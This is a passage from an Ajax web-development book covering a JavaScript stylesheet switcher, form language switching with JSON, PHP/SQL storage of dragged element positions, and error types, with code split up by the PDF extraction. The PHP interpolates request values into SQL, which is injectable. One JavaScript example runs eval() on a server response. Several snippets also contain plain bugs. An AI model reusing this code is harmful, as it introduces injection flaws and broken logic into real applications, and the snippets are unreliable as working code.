* /styleSwitcher/ object.
*
* This file, styleSwitcher.js, contains the styleSwitcher object, which
* represents one instance of a group of styles that the user can switch between.
*/
/**
* This object, StyleSwitcher, contains all of the functionality to get and set
* an alternative style chosen by the user from a list provided by the application.
* It contains the following methods:
* - initialize(p_cookieName)
* - setActive(p_title)
* - getActive( )
* - getPreferred( )
* - loadStyle( )
* This class requires that the titles of the stylesheets be of the form
* /group/_/value/ so that it is easier to determine the groups each belongs to.
* The preferred stylesheet for a group should have a title of /group/ - and the
* cookie name should also be /group/.
*/
var styleSwitcher = Class.create( );
styleSwitcher.prototype = {
/**
* This member, _cookieName, stores the name of the cookie for later
* use in the object.
* @private
*/
_cookieName: null,
/**
* This member,_multiple, lets the object know whether it should be
* switching multiple files or just single files.
* @private
*/
www.it-ebooks.info

394 |Chapter 11: Customizing the Client
_multiple: false,
/**
* This method, initialize, is the constructor for the class. The cookie
* name for the individual objects should be the group name.
*
* @member styleSwitcher
* @constructor
* @param {String} p_cookieName The name of the /group/ and the cookie.
* @param {Boolean} p_multiple An optional parameter to tell the object
* whether multiple CSS files are involved or not.
*/
initialize: function(p_cookieName, p_multiple) {
this._cookieName = p_cookieName;
if (p_multiple != 'undefined' && typeof p_multiple == 'boolean')
this._multiple = p_multiple;
this.loadStyle( );
},
/**
* This method, setActive, takes the passed /p_title/ variable and sets
* the appropriate alternate stylesheet as the currently enabled one. It then
* stores this choice into a cookie for future use.
*
* @member styleSwitcher
* @param {String} p_title The title that is to be set as active.
* @return Returns false so that the click event will be ignored.
* @type Boolean
* @requires Cookie This method uses the Cookie object to store the user's
* selection.
* @see Cookie#set
*/
setActive: function(p_title) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list, setting the appropriate <link> elements to
* disabled, and set the <link> element with the title attribute equal to
* /p_title/ to active.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this element an appropriate stylesheet to mark? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title')) {
iLink.disabled = true;
if (!this._multiple) {
/* Is this element the one we are looking for? */
if (iLink.getAttribute('title') == p_title)
iLink.disable = false;
} else {
Example 11-6. styleSwitcher.js: The modified version of the styleSwitcher object (continued)
www.it-ebooks.info

Creating Color Themes |395
var underscoreCount = group.match(/_/g);
var titleName = group.split('_');
if ((underscoreCount == 1 && titleName[0] == p_title) ||
(underscoreCount == 2 && (titleName[0] + '_' +
titleName[1]) == p_title))
iLink.disable = false;
}
}
}
/*
* Set the cookie to the passed /p_title/ variable, and do not let it
* expire for one year
*/
Cookie.set(this._cookieName, p_title, 365);
return (false);
},
/**
* This method, getActive, returns the current active stylesheet node (<link>
* element) for the page, provided that there is one to return.
*
* @member styleSwitcher
* @return Returns the active stylesheet node, if one exists.
* @type Node
*/
getActive: function( ) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the active stylesheet is located, then
* return it.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
/* Is this the currently active <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('title') && !iLink.disabled)
if (!this._multiple) {
return (iLink.getAttribute('title'));
} else {
var underscoreCount = group.match(/_/g);
var titleName = group.split('_');
if (underscoreCount == 1)
return (titleName[0]);
else
return (titleName[0] + '_' + titleName[1]);
}
}
Example 11-6. styleSwitcher.js: The modified version of the styleSwitcher object (continued)
www.it-ebooks.info

396 |Chapter 11: Customizing the Client
return (null);
},
/**
* This method, getPreferred, returns the preferred stylesheet title for
* the page, provided that there is one to return.
*
* @member styleSwitcher
* @return Returns the preferred stylesheet title, if one exists.
* @type String
*/
getPreferred: function( ) {
/* Get a list of the <link> elements in the document */
var links = document.getElementsByTagName('link');
/*
* Loop through the list until the preferred stylesheet is located,
* then return it.
*/
for (var i = links.length; i > 0;) {
/* Get the current <link> element */
var iLink = links[i--];
var group = iLink.getAttribute('title');
if (!this._multiple) {
if (group.indexOf('_') == -1 && group == this._cookieName)
/* Is this the preferred <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('rel').indexOf('alt') == -1)
return (group);
} else {
var underscoreCount = group.match(/_/g);
var titleName = group.split('_');
if (underscoreCount == 1 && titleName[0] == this._cookieName)
/* Is this the preferred <link> element? */
if (iLink.getAttribute('rel').indexOf('style') != -1 &&
iLink.getAttribute('rel').indexOf('alt') == -1)
return (titleName[0]);
}
}
return (null);
},
/**
* This method, loadStyle, loads the stylesheet for the application,
* attempting to first get it from the cookie, and if not from there, then the
* preferred stylesheet for the page is selected instead.
*
* @member styleSwitcher
* @requires Cookie This method uses the Cookie object to get the user's
* selection.
* @see Cookie#get
*/
Example 11-6. styleSwitcher.js: The modified version of the styleSwitcher object (continued)
www.it-ebooks.info

Throwing Ajax into the Mix |397
You will notice that the extra parameter passed to the initialize( ) method is not
required and will be ignored by default. When it is present, it lets the object know
that it will be switching multiple files instead of just one. The code is built in such a
way that it does not matter how many files are associated with a given customization
option, as long as they are named in a similar way.
The Rest Is the Same
Once we have all of this set up, everything else about the switching is the same as it
was for the font-size switcher. A string is passed to our event handler when the given
event is triggered (clicking a link or radio button). The string is the grouping name of
the multiple files that would need to be changed with the switch. The following is an
example of what all of the <link> elements might look like:
<link type="text/css" rel="stylesheet" media="screen" title="theme_color"
href="css/screen/themes/default_color.css" />
<link type="text/css" rel="stylesheet" media="screen" title="theme_structure"
href="css/screen/themes/default_structure.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="theme_spring_color" href="css/screen/themes/spring_color.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="theme_spring_structure" href="css/screen/themes/spring_structure.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="theme_summer_color" href="css/screen/themes/summer_color.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="theme_summer_structure" href="css/screen/themes/summer_structure.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="theme_autumn_color" href="css/screen/themes/autumn_color.css" />
<link type="text/css" rel="alternate stylesheet" media="screen"
title="theme_autumn_structure" href="css/screen/themes/autumn_structure.css" />
Throwing Ajax into the Mix
With some of the basics of customization out of the way, it is time to throw Ajax into
the mix. Ajax will allow us to create more complex customizations for the user with-
out requiring a total page refresh with each change in that customization. More work is
involved in the approaches that follow, but more work is not necessarily a bad thing.
loadStyle: function( ) {
/* Get the cookie, and extract the appropriate title to set active */
var cookie = Cookie.get(this._cookieName);
var title = ((cookie) ? cookie : this.getPreferred( ));
/* Set the active style sheet for the page */
this.setActive(title);
}
};
Example 11-6. styleSwitcher.js: The modified version of the styleSwitcher object (continued)
www.it-ebooks.info

398 |Chapter 11: Customizing the Client
Preparing the Structure for Change
Any customizations that we would want to make through Ajax will require us to do
some heavy manipulation of the Document Object Model (DOM) document. There-
fore, it is important that our markup is structured to where we want it and that it is
readily identifiable through id and class attributes. To give an example, let’s say we
have two paragraphs on the page, both of which can be changed through manipula-
tion when there is an Ajax call. The following would be a bad way to structure this
markup:
<p>
<!-- first paragraph data -->
</p><p>
<!-- second paragraph data -->
</p>
This markup does what we want as far as displaying information to the user, but it
makes it extremely difficult to manipulate with JavaScript. A better way to do this
would be:
<div id="myParagraphContainer">
<p id="paraSwitch01" class="switchable">
<!-- first paragraph data -->
</p>
<p id="paraSwitch02" class="switchable">
<!-- second paragraph data -->
</p>
</div>
With this markup, it would be far easier to change the two paragraphs on the fly
with a few lines of JavaScript code.
If you know your pages are going to be heavily manipulated with customizations that
the user controls, it is better to overly mark up your document than to sparsely mark
it up. Not all ids and classes need to be used in every situation, but it doesn’t hurt
to have them there either. Backend changes are easier to make when the structure is
already there and it does not need to be changed in any way. Using ids and classes
liberally throughout your markup also allows for some unintentional commenting,
which also never hurts!
Setting an id attribute for most elements within our markup on the
page allows us to easily identify it within JavaScript. It also allows us
to create hyperlinks to it. Most important, it allows us to override class
style information with instance style information.
www.it-ebooks.info

Throwing Ajax into the Mix |399
Arrays to Store Ever-Changing Information
A good trick to use when you know the data of several elements will change (most
commonly to another language) is to utilize arrays to hold the data to display, and to
use JavaScript to produce all the markup elements dynamically. For example, say
you had a form you needed to offer in three different languages. It would require a
lot of extra data to send the whole form to the user on a language change request.
Likewise, it would require extra data to send every language to the client right away.
A large amount of data is the enemy; it slows down the site load, which is something
we always want to avoid. Let’s take a closer look at our form-language example.
The first thing to do is to set up your label array for the <label> elements that are
associated with the <input> elements, as shown in Example 11-7. The <label> ele-
ments will change in the language-switching process.
Now we need the JavaScript to load the form that dynamically creates the <form> ele-
ment and its childNodes, utilizing the array in the process, as shown in
Example 11-8.
Example 11-7. A <label> element array
/*
* Example 11-7. A <label> element array.
*/
var arrLabels = [];
arrLabels[0] = 'Enter your personal information.';
arrLabels[1] = 'Last Name: ';
arrLabels[2] = 'First Name: ';
arrLabels[3] = 'Middle Initial: ';
arrLabels[4] = 'Address: ';
arrLabels[5] = 'City: ';
arrLabels[6] = 'State: ';
arrLabels[7] = 'Zip Code: ';
arrLabels[8] = 'Phone Number: ';
arrLabels[9] = 'E-mail: ';
Example 11-8. JavaScript to dynamically create a form
/*
* Example 11-8. JavaScript to dynamically create a form.
*/
/**
* This function, loadForm, creates a new form with labels from the /arrLabel/
* global array and places this into the <form> element's container element.
*/
www.it-ebooks.info

400 |Chapter 11: Customizing the Client
Figure 11-10 shows this dynamically created form. After this, it is simply a matter of
placing a call to the loadForm( ) function within the structure of the page, and the form
will be built. Everything is set up to tackle the problem of a quick and easy language-
switching site.
Changing Site Language with Ajax
The Internet is global, and as such, there has been a growing need for web applica-
tions to be multilingual to cater to this vast potential audience. The problem is that
most solutions for different languages ask the user upfront what language to use, and
then load pages built specifically with that language. If the user wants to switch to a
different language, everything must be reloaded with the new language. This is not
always a fast solution, because a large amount of JavaScript, CSS, and markup may
need to be reloaded with the new language choice.
function loadForm( ) {
/* Create the string that will be the form */
var strForm = '';
strForm = '<form id="infoForm" action="submitInfo.php" method="post">';
strForm += '<fieldset>';
strForm += '<legend>' + arrLabels[0] + '</legend>';
strForm += '<div><label for="nptLastName">' + arrLabels[1] +
'</label> <input id="nptLastName" type="text" value="" /></div>';
strForm += '<div><label for="nptFirstName">' + arrLabels[2] +
'</label> <input id="nptFirstName" type="text" value="" /></div>';
strForm += '<div><label for="nptMiddleInitial">' + arrLabels[3] +
'</label> <input id="nptMiddleInitial" type="text" value="" /></div>';
strForm += '<div><label for="nptAddress">' + arrLabels[4] +
'</label> <input id="nptAddress" type="text" value="" /></div>';
strForm += '<div><label for="nptAddress2"></label> <input id="nptAddress2" ' +
'type="text" value="" /></div>';
strForm += '<div><label for="nptCity">' + arrLabels[5] +
'</label> <input id="nptCity" type="text" value="" /></div>';
strForm += '<div><label for="nptState">' + arrLabels[6] +
'</label> <input id="nptState" type="text" value="" /></div>';
strForm += '<div><label for="nptZipCode">' + arrLabels[7] +
'</label> <input id="nptZipCode" type="text" value="" /></div>';
strForm += '<div><label for="nptTelephone">' + arrLabels[8] +
'</label> <input id="nptTelephone" type="text" value="" /></div>';
strForm += '<div><label for="nptEmail">' + arrLabels[9] +
'</label> <input id="nptEmail" type="text" value="" /></div>';
strForm += '</fieldset>';
strForm += '</form>';
/* Set the /innerHTML/ of the <div> element container to the /strForm/ */
$('infoFormContainer').innerHTML = strForm;
}
Example 11-8. JavaScript to dynamically create a form (continued)
www.it-ebooks.info

Changing Site Language with Ajax |401
When the site is set up correctly, calls for changes in language can go much faster by
utilizing the speed associated with Ajax and smaller data responses. Sending just the
data within the given elements is much faster than reloading the page with all the
CSS and JavaScript file loads that must also be downloaded, parsed, and applied.
The JSON to Send
I have used XML for all of the server responses to this point—not necessarily because I
think the XML is better than a JavaScript Object Notation (JSON) response, but
because JavaScript is usually easier to comprehend and more descriptive and, thus, is a
better teaching aid. This solution specifically requires JSON, so that’s what you will see.
We will pretend that we have made a request for a different language for our form to
the server. The server must make a response with data that supports the new lan-
guage. Because we have the default language built with an array to hold values, it is a
simple matter of formatting the response to utilize this fact. The response should be
an array of values. The following is an example of what would be returned to match
the default values from Example 11-7:
[
'Deine persönlichen Informationen eintragen.',
'Familienname: ',
'Vorname: ',
'Mittlere Initiale: ',
'Adresse: ',
'Stadt: ',
'Zustand: ',
'Reißverschluss-Code: ',
'Telefonnummer: ',
'E-mail: '
]
Figure 11-10. The dynamically created form
www.it-ebooks.info
402 |Chapter 11: Customizing the Client
Switching Out the Data
So, we have the data we need in the xhrResponse.responseText from the server. Now
what? It is a simple matter of replacing the original array with the new JSON that
was sent and rerunning the function that creates the form in the first place.
Example 11-9 shows the JavaScript necessary to perform such an action.
After this code is executed, the form will look like Figure 11-11.
This example merely changed the text for a relatively small form, but the principle
will work no matter what content needs changing. In this way, the developer can
avoid loading more data than necessary, and can keep the application loading faster.
Example 11-9. Switching out the label data
/* Example 11-9. Switching out the label data. */
/**
* This function, reloadForm, takes the XMLHttpRequest JSON server response
* /xhrResponse/ from the server and sets it equal to the global <label> element
* array /arrLabels/. It then calls /loadForm/ which re-creates the form with the
* new data.
*
* @param {Object} xhrResponse The XMLHttpReqest JSON server response.
*/
function reloadForm(xhrResponse) {
/* /eval/ the JSON response to create an array to replace the old one */
/* *** You should always validate data before executing the eval *** */
arrLabels = eval(xhrResponse.responseText);
/* Load the form with the global /arrLabels/ array */
loadForm( );
}
Figure 11-11. The form switched to a different language
www.it-ebooks.info

Repositioning Objects and Keeping Those Positions |403
A Faster Alternative?
Using the Ajax method for changing the language in an application may not be the
best solution in all circumstances. If a switch is called for in which a considerable
amount of text will be involved (e.g., a manual), a faster alternative is to reload the
whole page. In these instances, the developer must realize that there is only a mini-
mal advantage, if any, to trying to do this sort of switching with Ajax. The tried-and-
true methods sometimes are the best.
Repositioning Objects and Keeping Those Positions
This next user customization is for more modern applications that apply Web 2.0 func-
tionality in them. Some of this functionality is in moving objects around on a page.
When the application in question truly is living up to its name as an application, any
changes the user makes should be saved for the next time that same user uses the appli-
cation. One of these user-customizable options is the position of objects on a page.
For now, let’s assume the user can move objects on the screen without going into
detail regarding how this is accomplished. We need to keep track of the final xand y
coordinates of the object once it has moved, as well as what object was moved. The
easiest way to store this information is in a simple multidimensional array, where the
first index stores the object being moved and the second index stores an array con-
taining the object’s xand ycoordinates. When the page initially loads, there should
be a call to the database to move any objects that were moved from their original
position when the user last used the application. It is that simple to save position!
Dragging Objects Around
OK, seriously, first we need to allow the object to be moved or dragged around in the
application. In Chapter 10, I introduced you to the Draggable script.aculo.us object.
Using this object is the easiest way to move an object to a new position, and by using
the snap object, you can exert the tiniest bit of control over where the object is to be
placed.
Here is the code to create a Draggable object that stores the final xand ycoordinates
to a variable when the object stops moving:
new Draggable('objectContainer', {
handle: 'objectHandle',
snap: 20,
starteffect: false,
endeffect: function(p_element) {
window.status = Position.cumulativeOffset(p_element);
}
});
With this code, the final coordinates are set in the window.status property, but it is
easy to imagine a more useful way to deal with them.
www.it-ebooks.info

404 |Chapter 11: Customizing the Client
Storing Information in a Database
We could save the xand ycoordinates of a draggable object in a cookie, like all the
other customization options we have seen so far, but we are going to aim for some-
thing a little more permanent here. A database is a logical place to store this informa-
tion, but what information are we to store for our draggable object?
First, we need to assume that there is a way to uniquely identify the user that is
manipulating the application. So, we will assume that the user has a login ID stored
somewhere, such as in a Session variable. Then we must store the element informa-
tion: the element id,x coordinate, and y coordinate.
Here is a simple table to store this information.
We can create this table with the following SQL:
CREATE TABLE draggable_position (
loginID INTEGER NOT NULL,
elementID VARCHAR(25) NOT NULL,
xCoord SMALLINT NOT NULL,
yCoord SMALLINT NOT NULL,
PRIMARY KEY (loginID),
KEY (elementID)
);
Our client is going to need the server to perform two SQL commands. The first is to
send the elements in the table for the user with the matching loginID and their xand
ycoordinates. The second is to save (or update) the table with the element and its
coordinates for the user’s loginID.
Retrieving the information is as simple as the following SQL:
SELECT
d.elementID,
d.xCoord,
d.yCoord
FROM
draggable_position d
WHERE
d.loginID = $loginID;
Column Type
loginID INTEGER
elementID VARCHAR(25)
xCoord SMALLINT
yCoord SMALLINT
www.it-ebooks.info

Repositioning Objects and Keeping Those Positions |405
Inserting information would require the following SQL:
INSERT INTO draggable_position (
loginID,
elementID,
xCoord,
yCoord
) VALUES (
$loginID,
$elementID,
$xCoord,
$yCoord
);
Updating an existing row would require the following SQL:
UPDATE
draggable_position
SET
xCoord = $xCoord,
yCoord = $yCoord
WHERE
loginID = $loginID AND
elementID = $elementID;
This is the basic idea for storing information in a database. Your mileage may vary.
Sending Changes with Ajax
Sending the changes in the position of an object in the application to the server to
store in a database is a snap. Here is where we can actually utilize the object’s final
coordinates. The inline function in the endeffect option will now contain an Ajax
call to the database, passing it the information it needs:
endeffect: function(p_element) {
var coorinates = Position.cumulativeOffset(p_element);
Ajax.Request('savePosition.php',
method: 'POST',
parameters: 'id=' + p_element.id + '&x=' + coordinates[0] + '&y=' +
coordinates[1]
);
}
The server must take the passed parameters and either insert or update the database
with this data. Example 11-10 shows what this would look like.
Example 11-10. The server-side code to store element position in a database
<?php
/**
* Example 11-10. The server-side code to store element position in a database.
*/
www.it-ebooks.info

406 |Chapter 11: Customizing the Client
/**
* The Zend Framework Db.php library is required for this example.
*/
require_once('Zend/Db.php');
/**
* The generic db.php library, containing database connection information such as
* username, password, server, etc., is required for this example.
*/
require('db.inc');
/* Set up the parameters to connect to the database */
$params = array ('host' => $host,
'username' => $username,
'password' => $password,
'dbname' => $db);
try {
/* Were the parameters passed that needed to be? */
if ($_POST['id'] && $_POST['x'] && $_POST['y']) {
$login = $_SESSION['login_id'];
$id = $_POST['id'];
$x = $_POST['x'];
$y = $_POST['y'];
/* Connect to the database */
$db = Zend_Db::factory('PDO_MYSQL', $params);
/* Create the SQL string */
$sql = "SELECT loginID FROM draggable_position WHERE loginID = $login "
."AND elementID = \"$id\"";
/* Get the results of the query */
$result = $db->query($sql);
$new = -1;
/* Was a row returned? */
if ($row = $result->fetchRow( ))
$new = $row['loginID'];
/* Should this record be updated? */
if ($new != -1) {
$set = array (
'xCoord' => $db->quote($x),
'yCoord' => $db->quote($y)
);
$table = 'draggable_position';
$where = "loginID = $login AND elementID = \"$id\"";
/* Update the record */
$rows_affected = $db->update($table, $set, $where);
} else {
$row = array (
'loginID' => $login,
'elementID' => $id,
'xCoord' => $x,
'yCoord' => $y
Example 11-10. The server-side code to store element position in a database (continued)
www.it-ebooks.info

Storing It All in the Database |407
The server does not need to send anything back to the client with this example,
because the client really can’t do anything, even if there is a problem with the data-
base or server-side script.
Storing It All in the Database
I have provided you with some good examples of storing user customization infor-
mation in a database. Now I will state the obvious: it is fine to continue saving user
customizations in cookies, but we should also store this data in a database. The user,
or even other software, can wipe out cookies. It would frustrate a user to have to
redo his customizations because he lost them when cookies were deleted. Having the
data stored in a database ensures that this will not happen.
An even better reason to store the information in a database is that this is an Internet
application. The user may connect from any number of computers, and it would be
good if the user’s preferences transferred to those computers as well. If cookies are
the only means of storing user customizations, it would not be possible for the user
to have the same preferences on different computers until he actually set up those
preferences on each one.
From the developer’s or client company’s point of view, having this information
stored in a database is a nice administrative tool. Information such as which customi-
zations are most and least frequently used can be mined from the storage tables. This
allows for the deletion of unused code and the possible creation of new customiza-
tions. Also, by seeing application usage trends, design teams can redesign elements
of the web application for future releases based on this data.
There are no real disadvantages to having customizations stored on the server, aside
from all the extra requests that the server must handle when a customization of the
Ajax application occurs. If the web server can handle it, so can the developer!
);
$table = 'draggable_position';
/* Insert the record */
$rows_affected = $db->insert($table, $row);
}
}
} catch (Exception $e) {}
?>
Example 11-10. The server-side code to store element position in a database (continued)
www.it-ebooks.info

408
Chapter 12
CHAPTER 12
Errors: To Be (in Style) or Not to Be 12
It amazes me how little coverage the topic of errors receives in programming and
web development books today. I do not mean that authors gloss over the issue of
errors—these books always address the mechanics of trying and catching errors.
Rather, you do not see examples that illustrate what a developer should do with an
error once it has been trapped. Coverage of error handling should comprise more
than just how to alert the user that an error occurred. It should also comprise under-
standing what errors developers should allow the user to see and what errors they
need to handle behind the scenes.
The basic question is where the error originated and why it occurred. Any error due
to user-provided input should be sent back to the user. It’s harder to decide what to
do with errors that were caused by the application.
Error Handling on the Web
When you think about JavaScript error handling on the Web, what immediately
comes to mind? Many people think of a JavaScript alert box, or maybe a try-catch
block within some JavaScript code. However, there is much more to error handling
in a web application than just the errors that can occur within the JavaScript code.
Web application developers must think about errors on the client side as well as on
the server side.
Web application developers, especially those who utilize Ajax, cannot simply focus
on what the client does, because the domain of the web developer stretches across
client and server. Server errors that occur could be the user’s fault, and the server
may need to let the user know about these errors. So, for Ajax developers, error
handling needs to encompass everything.
www.it-ebooks.info

Error Handling on the Web |409
JavaScript Errors
Most developers are used to seeing JavaScript errors that occur on the client.
Whether these errors are user-defined errors that are displayed in an alert box or
browser errors that are thrown in a warning window, a developer who works with
JavaScript knows how these errors work.
There are seven core error types within JavaScript 1.5:
•BaseError
•EvalError
•RangeError
•ReferenceError
•SyntaxError
•TypeError
•URIError
The BaseError is the error object upon which all the other error types are built. It
could also be considered the generic error type. The other error types are fairly self-
explanatory. An EvalError is raised whenever an error occurs while executing code in
an eval( ) statement. A RangeError is raised whenever a numeric variable or parameter
is outside its valid range. A ReferenceError is raised when dereferencing an invalid
reference. A SyntaxError is raised whenever there is a problem with syntax while
parsing code in an eval( ) statement. A TypeError is raised whenever a variable or
parameter is not of a valid type. And finally, a URIError is raised whenever the func-
tion encodeURI( ) or decodeURI( ) is passed invalid parameters.
The different error types provide different properties. The generic error, or the
BaseError, for example, has the name and message properties associated with it.
Based on the browser, the error can come with different properties. Mozilla and
Internet Explorer have their own properties available, as shown in Table 12-1.
Table 12-1. JavaScript error properties
Property Description Browser
constructor This property specifies the function that creates an object’s prototype. Standards-compliant
description This property is the error description or message. Internet Explorer only
fileName This property specifies the path to the file that raised the error. Mozilla only
lineNumber This property specifies the line number in the file that raised the error. Mozilla only
message This property specifies the error message. Standards-compliant
name This property specifies the error name. Standards-compliant
number This property specifies the error number. Internet Explorer only
prototype This property allows the addition of properties to an error object. Standards-compliant
stack This property lists the stack trace. Mozilla only
www.it-ebooks.info

410 |Chapter 12: Errors: To Be (in Style) or Not to Be
Server-Side Errors
Server-side errors occur on the server, or server side, of an Ajax application. These
errors apply to anything that is outside the client scope. For example, an error that is
thrown in the database of the application is a server-side error, just as one thrown by
the web server is a server-side error. Because the term server-side error could encom-
pass many separate entities, it is harder for developers to determine what to do with
a thrown error. Server-side errors really fall into three categories: server scripting
errors, database errors, and external errors.
Server scripting errors
Server scripting errors are errors that are thrown by the scripting language being used
on the server—PHP, ASP.NET, Java, and so on. These languages usually have built-
in error types just as JavaScript does. Table 12-2 lists the predefined errors that are
available in PHP. Other languages will have their own predefined constants that
might vary from those in this table.
Table 12-2. Error and logging constants in PHP
Constant Value Description
E_ERROR 1 A fatal runtime error. You cannot recover from this type of error (an example is a
memory allocation error). Execution of the script is halted.
E_WARNING 2 A runtime warning (nonfatal error). Script execution is not halted.
E_PARSE 4 A compile-time parse error.
E_NOTICE 8 A runtime notice. This indicates that the script encountered something that
could indicate an error, but also happens in the normal course of running a
script.
E_CORE_ERROR 16 A fatal error that occurs during PHP’s initial startup. This is like an E_ERROR,
except it is generated by the core of PHP.
E_CORE_WARNING 32 A warning (nonfatal error) that occurs during PHP’s initial startup. This is like an
E_WARNING, except it is generated by the core of PHP.
E_COMPILE_ERROR 64 A fatal compile-time error. This is like an E_ERROR, except it is generated by
the Zend Scripting Engine.
E_COMPILE_WARNING 128 A compile-time warning (nonfatal error). This is like an E_WARNING, except it
is generated by the Zend Scripting Engine.
E_USER_ERROR 256 A user-generated error message. This is like an E_ERROR, except it is generated
in PHP code by using the PHP function trigger_error( ).
E_USER_WARNING 512 A user-generated warning message. This is like an E_WARNING, except it is
generated in PHP code using the PHP function trigger_error( ).
E_USER_NOTICE 1024 A user-generated notice message. This is like an E_NOTICE, except it is gener-
ated in PHP code by using the PHP function trigger_error( ).
E_STRICT 2048 A runtime notice. This is enabled to have PHP suggest changes to your code that
will ensure best interoperability and forward compatibility.
www.it-ebooks.info

Error Handling on the Web |411
PHP lets you define how to handle errors at runtime via the set_error_handler( )
function. When you use this function, the standard PHP error handler is completely
bypassed in lieu of the developer’s function. This means the developer will have
complete control over all errors in the server scripting portion of the application.
Example 12-1 is a simple example of such a function.
E_RECOVERABLE_
ERROR
4096 A catchable fatal error. This indicates that a (probably) dangerous error occurred,
but did not leave the engine in an unstable state. If a user-defined handler does not
catch the error, the application aborts, as if it were an E_ERROR.
E_ALL 8191 Denotes all errors and warnings, as supported, except those of level E_STRICT
in PHP version 6 and earlier.
Example 12-1. A custom error handler for PHP
<?php
/**
* Example 12-1, A custom error handler for PHP
*
* This example shows how to create a custom error handler to receive any
* application script error that may appear within the PHP script. All PHP error
* handlers need to receive four parameters:
* the error number, the error message, the file the error occurred in, and the
* line the error occurred on.
*/
/* Set the error reporting levels for this script */
error_reporting(E_ERROR | E_WARNING | E_NOTICE);
/**
* This function, customErrorHandler, is a custom error handler replacement for the
* default error handler used by PHP.
*
* @param integer $p_error_num the error number
* @param string $p_error_str the error message string
* @param string $p_error_file the file the error occurred on
* @param integer $p_err_line the line the error occurred on
*/
function customErrorHandler($p_error_num, $p_error_str, $p_error_file, $p_err_line) {
switch ($p_error_num) {
case E_ERROR:
print("<b>Custom ERROR</b> [$p_error_num] $p_error_str<br />\n");
print(" Fatal error on line $p_err_line in file $p_error_file");
print(', PHP '.PHP_VERSION.' ('.PHP_OS.')<br />\n');
exit(1);
break;
Table 12-2. Error and logging constants in PHP (continued)
Constant Value Description
www.it-ebooks.info

412 |Chapter 12: Errors: To Be (in Style) or Not to Be
Database errors
Databases throw their own set of errors, which is rather large and can change fre-
quently. This makes it impossible for me to list all of these errors with any accuracy.
The database does not handle these errors anyway, instead putting the responsibility
on whatever client is using the database. The following shows how the error is dis-
played in the MySQL client program:
ajax> SELECT * FROM no_such_table;
ERROR 1146 (42S02): Table 'ajax.no_such_table' doesn't exist
In an Ajax application, it is the server script’s responsibility to handle any error
thrown by the database. Most server scripting languages will not only recognize an
